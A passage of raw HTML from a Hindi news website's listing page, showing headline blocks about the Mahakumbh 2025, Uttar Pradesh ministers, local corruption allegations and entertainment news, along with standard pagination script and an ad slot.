<h2 class="title">	<a class="post-url" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/" title="मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया स्वागत">
<span class="post-title">
मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया स्वागत			</span>
</a>
</h2></div>
</article >
<article  class="post-23938 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-418">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="जनहित सर्वोपरि की भावना के साथ आज मुख्यमंत्री ने सुनी समस्याएं" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/IMG-20250113-WA1272-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250113-WA1272-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250113-WA1272-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250113-WA1272-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250113-WA1272-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250113-WA1272-750x430.jpg&quot;,&quot;4160&quot;:&quot;IMG-20250113-WA1272.jpg&quot;}}"					class="img-holder" href="https://kanchanujala.in/kanchan-ujala-2/%e0%a4%9c%e0%a4%a8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a5%8b%e0%a4%aa%e0%a4%b0%e0%a4%bf-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be-%e0%a4%95/"></a>
</div>
<h2 class="title">	<a class="post-url" href="https://kanchanujala.in/kanchan-ujala-2/%e0%a4%9c%e0%a4%a8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a5%8b%e0%a4%aa%e0%a4%b0%e0%a4%bf-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be-%e0%a4%95/" title="जनहित सर्वोपरि की भावना के साथ आज मुख्यमंत्री ने सुनी समस्याएं">
<span class="post-title">
जनहित सर्वोपरि की भावना के साथ आज मुख्यमंत्री ने सुनी&hellip;			</span>
</a>
</h2></div>
</article >
<article  class="post-23930 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/1200-675-23025080-thumbnail-16x9-mahakumb-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-86x64.jpg&quot;,&quot;210&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-210x136.jpg&quot;,&quot;279&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-279x220.jpg&quot;,&quot;357&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-357x210.jpg&quot;,&quot;750&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-750x430.jpg&quot;,&quot;1200&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb.jpg&quot;}}"					class="img-holder" href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/"></a>
</div>
<h2 class="title">	<a class="post-url" href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/" title="शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ">
<span class="post-title">
शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ			</span>
</a>
</h2></div>
</article >
<article  class="post-23915 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-27">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="उ.प्र.के परिवहन मंत्रीदयाशंकर सिंह से दया की भीख मांगते मृतक आश्रित" data-src="https://kanchanujala.in/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-14-at-9.29.22-PM-1-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-1-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-1-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-1-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-1-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-1-750x430.jpeg&quot;,&quot;1600&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.22-PM-1.jpeg&quot;}}"					class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%89-%e0%a4%aa%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%b9%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%a6%e0%a4%af%e0%a4%be/"></a>
</div>
<h2 class="title">	<a class="post-url" href="https://kanchanujala.in/bs-latestnews/%e0%a4%89-%e0%a4%aa%e0%a5%8d%e0%a4%b0-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b5%e0%a4%b9%e0%a4%a8-%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%a6%e0%a4%af%e0%a4%be/" title="उ.प्र.के परिवहन मंत्रीदयाशंकर सिंह से दया की भीख मांगते मृतक आश्रित">
<span class="post-title">
उ.प्र.के परिवहन मंत्रीदयाशंकर सिंह से दया की भीख मांगते मृतक&hellip;			</span>
</a>
</h2></div>
</article >
<article  class="post-23909 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-418">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="भ्रष्ट लेखपाल परवीन जहाँ के संरक्षण में चलती अवैध डेरी" data-src="https://kanchanujala.in/wp-content/uploads/2024/10/WhatsApp-Image-2024-10-14-at-9.29.27-PM-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2024\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.27-PM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.27-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.27-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.27-PM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.27-PM-750x430.jpeg&quot;,&quot;1561&quot;:&quot;WhatsApp-Image-2024-10-14-at-9.29.27-PM.jpeg&quot;}}"					class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%aa%e0%a4%be%e0%a4%b2-%e0%a4%aa%e0%a4%b0%e0%a4%b5%e0%a5%80%e0%a4%a8-%e0%a4%9c%e0%a4%b9%e0%a4%be%e0%a4%81/"></a>
</div>
<h2 class="title">	<a class="post-url" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f-%e0%a4%b2%e0%a5%87%e0%a4%96%e0%a4%aa%e0%a4%be%e0%a4%b2-%e0%a4%aa%e0%a4%b0%e0%a4%b5%e0%a5%80%e0%a4%a8-%e0%a4%9c%e0%a4%b9%e0%a4%be%e0%a4%81/" title="भ्रष्ट लेखपाल परवीन जहाँ के संरक्षण में चलती अवैध डेरी">
<span class="post-title">
भ्रष्ट लेखपाल परवीन जहाँ के संरक्षण में चलती अवैध डेरी			</span>
</a>
</h2></div>
</article >
</div>
</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="bs-vc-wrapper"><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_hidden-md vc_hidden-sm vc_hidden-xs sticky-column bs-vc-sidebar-column"><div class="bs-vc-wrapper wpb_wrapper"><div class=" bs-listing bs-listing-listing-text-1 bs-listing-single-tab pagination-animate">			<p class="section-heading sh-t1 sh-s3 main-term-18">
<a href="https://kanchanujala.in/./bs-opinions/" class="main-link">
<span class="h-text main-term-18">
National							</span>
</a>
</p>
<div class="bs-pagination-wrapper main-term-18 more_btn bs-slider-first-item">
<div class="listing listing-text listing-text-1 clearfix columns-1">
<div class="post-23927 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-1 main-term-20">
<div class="item-inner">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://kanchanujala.in/./bs-science/">International</a></span></div><p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%ae%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a5%81%e0%a4%82%e0%a4%ad-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%87%e0%a4%9f%e0%a4%b2%e0%a5%80-%e0%a4%b8%e0%a5%87-%e0%a4%86%e0%a4%8f-%e0%a4%8f%e0%a4%ae%e0%a4%be/" class="post-title post-url">
महाकुंभ में इटली से आए एमा ने कहा-पिछले जन्म में इंडियन&hellip;		</a>
</p>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
</div>
</div>
</div >
<div class="post-23722 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-1 main-term-27">
<div class="item-inner">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://kanchanujala.in/./bs-latestnews/">Latest News</a></span></div><p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%87%e0%a4%b8%e0%a4%ac%e0%a4%be%e0%a4%b0-26-%e0%a4%b8%e0%a5%87-%e0%a4%b9%e0%a4%be%e0%a5%87-%e0%a4%b0%e0%a4%b9%e0%a5%80-%e0%a4%b6%e0%a4%be%e0%a4%b0%e0%a4%a6%e0%a5%80%e0%a4%af-%e0%a4%a8%e0%a4%b5/" class="post-title post-url">
इसबार 26 से हाे रही शारदीय नवरात्रि की शुरूआत, माता को&hellip;		</a>
</p>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
</div>
</div>
</div >
<div class="post-23709 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-1 main-term-27">
<div class="item-inner">
<div class="term-badges floated"><span class="term-badge term-27"><a href="https://kanchanujala.in/./bs-latestnews/">Latest News</a></span></div><p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%87-13-%e0%a4%b2%e0%a4%be%e0%a4%96-%e0%a4%95%e0%a4%bf%e0%a4%b8%e0%a4%be%e0%a4%a8%e0%a5%8b%e0%a4%82-%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a5%80%e0%a4%8f/" class="post-title post-url">
यूपी के 13 लाख किसानों को सीएम योगी आद‍ित्‍यनाथ का&hellip;		</a>
</p>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
</div>
</div>
</div >
<div class="post-23671 type-post format-standard has-post-thumbnail   listing-item listing-item-text listing-item-text-1 main-term-20">
<div class="item-inner">
<div class="term-badges floated"><span class="term-badge term-20"><a href="https://kanchanujala.in/./bs-science/">International</a></span></div><p class="title">		<a href="https://kanchanujala.in/bs-opinions/%e0%a4%ac%e0%a5%9c%e0%a4%be-%e0%a4%8f%e0%a4%95%e0%a5%8d%e0%a4%b6%e0%a4%a8-%e0%a4%ad%e0%a4%be%e0%a4%b0%e0%a4%a4-%e0%a4%b5%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%a7%e0%a5%80-%e0%a4%a6%e0%a5%81%e0%a4%b7/" class="post-title post-url">
बड़ा एक्शन: भारत विरोधी दुष्प्रचार करने पर 20 यूट्यूब&hellip;		</a>
</p>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
</div>
</div>
</div >
</div>
</div><div class="bs-pagination bs-ajax-pagination more_btn main-term-18 clearfix">
<script>var bs_ajax_paginate_589334982 = '{"query":{"category":"18","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"4","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-text-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":"0","ad-after_each":"","ad-type":"","ad-banner":"","ad-campaign":"none","ad-count":"","ad-columns":"1","ad-orderby":"date","ad-order":"ASC","ad-align":"left","paginate":"more_btn","pagination-show-label":"0","columns":"1","listing-settings":"","override-listing-settings":"0","_layout":{"state":"1\/4|1|0","page":"3-col-0"}},"type":"bs_post_listing","view":"Publisher_Text_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"18","columns":"1","paginate":"more_btn","pagination-show-label":"0","override-listing-settings":"0","listing-settings":"","ad-active":"0","ad-after_each":"","ad-type":"","ad-banner":"","ad-campaign":"none","ad-count":"","ad-columns":"1","ad-orderby":"date","ad-order":"ASC","ad-align":"left","_layout":{"state":"1\/4|1|0","page":"3-col-0"},"_bs_pagin_token":"9e309a2","data":{"vars":{"post-ranking-offset":4}}}';</script>				<a  rel="next" class="btn-bs-pagination" data-id="589334982"
title="Load More Posts">
<span class="loading" style="display: none;">
<i class="fa fa-refresh fa-spin fa-fw"></i>
</span>
<span class="loading" style="display: none;">
Loading ...			</span>
<span class="loaded txt">
Load More Posts			</span>
<span class="loaded icon">
<i class="fa fa-angle-down" aria-hidden="true"></i>
</span>
<span class="no-more" style="display: none;">
No More Posts 
</span>
</a>
</div></div><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">			<p class="section-heading sh-t1 sh-s3 main-term-17">
<a href="https://kanchanujala.in/./bs-entertainment/" class="main-link">
<span class="h-text main-term-17">
Entertainment							</span>
</a>
</p>
<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
<div class="post-22321 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="&#8216;ये रिश्ते है प्यार के&#8217; ऐक्टर समीर शर्मा की संदिग्ध मौत" data-src="https://kanchanujala.in/wp-content/uploads/2020/08/IMG-20200806-WA0601-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20200806-WA0601-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20200806-WA0601-210x136.jpg&quot;,&quot;682&quot;:&quot;IMG-20200806-WA0601.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-entertainment/%e0%a4%90%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a4%b0-%e0%a4%b8%e0%a4%ae%e0%a5%80%e0%a4%b0-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%8c%e0%a4%a4/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-entertainment/%e0%a4%90%e0%a4%95%e0%a5%8d%e0%a4%9f%e0%a4%b0-%e0%a4%b8%e0%a4%ae%e0%a5%80%e0%a4%b0-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%95%e0%a5%80-%e0%a4%ae%e0%a5%8c%e0%a4%a4/" class="post-url post-title">
&#8216;ये रिश्ते है प्यार के&#8217; ऐक्टर समीर शर्मा की&hellip;		</a>
</p>	</div>
</div >
<div class="post-5520 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="महाभारत में दुर्योधन, बिग बॉस विनर, ऐसा है गौतम गुलाटी का करियर" data-src="https://kanchanujala.in/wp-content/uploads/2018/07/Capture-5-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-5-86x64.png&quot;,&quot;210&quot;:&quot;Capture-5-210x136.png&quot;,&quot;546&quot;:&quot;Capture-5.png&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-entertainment/priyanka-chopras-exit-from-bharat-irks-salman-khan-who-vows-to-never-work-with-her-again/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-entertainment/priyanka-chopras-exit-from-bharat-irks-salman-khan-who-vows-to-never-work-with-her-again/" class="post-url post-title">
महाभारत में दुर्योधन, बिग बॉस विनर, ऐसा है गौतम गुलाटी का&hellip;		</a>
</p>	</div>
</div >
<div class="post-5018 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="सुष्मिता सेन के भाई राजीव को मिला बिग बॉस 14 का ऑफर, रखी ये शर्त!" data-src="https://kanchanujala.in/wp-content/uploads/2018/07/Capture-6-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-6-86x64.png&quot;,&quot;210&quot;:&quot;Capture-6-210x136.png&quot;,&quot;552&quot;:&quot;Capture-6.png&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-entertainment/ajay-devgn-to-play-legendary-football-coach-syed-abdul-rahim-biopic-to-be-produced-by-boney-kapoor/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-entertainment/ajay-devgn-to-play-legendary-football-coach-syed-abdul-rahim-biopic-to-be-produced-by-boney-kapoor/" class="post-url post-title">
सुष्मिता सेन के भाई राजीव को मिला बिग बॉस 14 का ऑफर, रखी ये&hellip;		</a>
</p>	</div>
</div >
<div class="post-4889 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="सलमान खान के बाद ये एक्टर कर रहा खेतों में धान रोपाई, देखें फोटोज" data-src="https://kanchanujala.in/wp-content/uploads/2018/07/Capture1-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2018\/07\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture1-86x64.png&quot;,&quot;210&quot;:&quot;Capture1-210x136.png&quot;,&quot;552&quot;:&quot;Capture1.png&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-entertainment/kylie-jenner-aged-20-will-soon-be-a-billionaire-what-have-you-done-with-your-life/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-entertainment/kylie-jenner-aged-20-will-soon-be-a-billionaire-what-have-you-done-with-your-life/" class="post-url post-title">
सलमान खान के बाद ये एक्टर कर रहा खेतों में धान रोपाई, देखें&hellip;		</a>
</p>	</div>
</div >
<div class="post-4328 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-17">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="सुशांत सुसाइड: पूरे हुए 30 दिन, थमा नहीं फैंस का गुस्सा, जानें अब तक क्या हुआ?" data-src="https://kanchanujala.in/wp-content/uploads/2018/06/Capture-86x64.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2018\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Capture-86x64.png&quot;,&quot;210&quot;:&quot;Capture-210x136.png&quot;,&quot;550&quot;:&quot;Capture.png&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-entertainment/priyanka-chopra-nick-jonas-getting-engaged-in-a-month/"></a>
</div>
<p class="title">		<a href="https://kanchanujala.in/bs-entertainment/priyanka-chopra-nick-jonas-getting-engaged-in-a-month/" class="post-url post-title">
सुशांत सुसाइड: पूरे हुए 30 दिन, थमा नहीं फैंस का गुस्सा,&hellip;		</a>
</p>	</div>
</div >
</div>
</div><div class="fqwlr fqwlr-clearfix  fqwlr-align-center fqwlr-column-1"><div id="fqwlr-20-1915707172" class="fqwlr-container fqwlr-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="20" data-type="image"><a itemprop="url" class="fqwlr-link" href="#" target="_blank" ><img class="fqwlr-image" src="https://progressivetimes.in/wp-content/uploads/2019/11/top-news-300x250-sidebar-right-1.jpg" alt="- Advertisement -" /></a><p class='fqwlr-caption fqwlr-caption-below'>- Advertisement -</p></div></div></div></div><div class="wpb_column bs-vc-column vc_column_container vc_col-sm-8 vc_col-lg-6 vc_col-md-8"><div class="bs-vc-wrapper wpb_wrapper"><div class=" bs-listing bs-listing-listing-mix-1-4 bs-listing-single-tab pagination-animate">			<h3 class="section-heading sh-t1 sh-s3 main-term-none">
<span class="h-text main-term-none main-link">
Recent Posts					</span>
</h3>
<div class="bs-pagination-wrapper main-term-none next_prev bs-slider-first-item">
<div class="listing listing-mix-1-4 clearfix ">
<div class="item-inner">
<div class="column-1">
<article class="post-23952 type-post format-standard has-post-thumbnail   listing-item listing-item-grid listing-item-grid-1 main-term-27">
<div class="item-inner">
<div class="featured clearfix">
<a  title="मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया स्वागत" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/IMG-20250113-WA1305-750x430.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG-20250113-WA1305-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250113-WA1305-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250113-WA1305-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250113-WA1305-750x430.jpg&quot;,&quot;1599&quot;:&quot;IMG-20250113-WA1305.jpg&quot;}}"						class="img-holder" href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/"></a>
</div>
<h2 class="title">		<a href="https://kanchanujala.in/bs-latestnews/%e0%a4%ae%e0%a4%82%e0%a4%a4%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%8f%e0%a4%95%e0%a5%87-%e0%a4%b6%e0%a4%b0%e0%a5%8d%e0%a4%ae%e0%a4%be-%e0%a4%a8%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%af%e0%a4%be/" class="post-title post-url">
मंत्री एके शर्मा ने आज महाकुंभ के श्रद्धालुओं का किया स्वागत		</a>
</h2>		<div class="post-meta">
<a href="https://kanchanujala.in/author/user1/"
title="Browse Author Articles"
class="post-author-a">
<i class="post-author author">
कंचन उजाला					</i>
</a>
<span class="time"><time class="post-published updated"
datetime="2025-01-13T09:57:40+00:00">Jan 13, 2025</time></span>
</div>
<div class="post-summary">
प्रयागराज। प्रदेश के नगर विकास एवं ऊर्जा मंत्री एके शर्मा अपने तीन दिवसीय दौरे पर प्रयागराज आए। आज तीसरे दिन सुबह&hellip;			</div>
</div>
</article >
</div>
<div class="column-2">
<div class="listing listing-thumbnail listing-tb-2 clearfix scolumns-1">
<article  class="post-23938 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-418">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="जनहित सर्वोपरि की भावना के साथ आज मुख्यमंत्री ने सुनी समस्याएं" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/IMG-20250113-WA1272-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;IMG-20250113-WA1272-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250113-WA1272-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250113-WA1272-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250113-WA1272-750x430.jpg&quot;,&quot;4160&quot;:&quot;IMG-20250113-WA1272.jpg&quot;}}"					class="img-holder" href="https://kanchanujala.in/kanchan-ujala-2/%e0%a4%9c%e0%a4%a8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a5%8b%e0%a4%aa%e0%a4%b0%e0%a4%bf-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be-%e0%a4%95/"></a>
</div>
<h2 class="title">	<a class="post-url" href="https://kanchanujala.in/kanchan-ujala-2/%e0%a4%9c%e0%a4%a8%e0%a4%b9%e0%a4%bf%e0%a4%a4-%e0%a4%b8%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a5%8b%e0%a4%aa%e0%a4%b0%e0%a4%bf-%e0%a4%95%e0%a5%80-%e0%a4%ad%e0%a4%be%e0%a4%b5%e0%a4%a8%e0%a4%be-%e0%a4%95/" title="जनहित सर्वोपरि की भावना के साथ आज मुख्यमंत्री ने सुनी समस्याएं">
<span class="post-title">
जनहित सर्वोपरि की भावना के साथ आज मुख्यमंत्री ने सुनी समस्याएं			</span>
</a>
</h2></div>
</article >
<article  class="post-23930 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-20">
<div class="item-inner clearfix">
<div class="featured featured-type-featured-image">
<a  title="शाही स्नान के साथ आज से महाकुंभ 2025 का आरंभ" data-src="https://kanchanujala.in/wp-content/uploads/2025/01/1200-675-23025080-thumbnail-16x9-mahakumb-357x210.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/kanchanujala.in\/wp-content\/uploads\/2025\/01\/&quot;,&quot;sizes&quot;:{&quot;210&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-210x136.jpg&quot;,&quot;279&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-279x220.jpg&quot;,&quot;357&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-357x210.jpg&quot;,&quot;750&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb-750x430.jpg&quot;,&quot;1200&quot;:&quot;1200-675-23025080-thumbnail-16x9-mahakumb.jpg&quot;}}"					class="img-holder" href="https://kanchanujala.in/bs-science/%e0%a4%b6%e0%a4%be%e0%a4%b9%e0%a5%80-%e0%a4%b8%e0%a5%8d%e0%a4%a8%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%86%e0%a4%9c-%e0%a4%b8%e0%a5%87-%e0%a4%ae%e0%a4%b9%e0%a4%be/"></a>
</div>
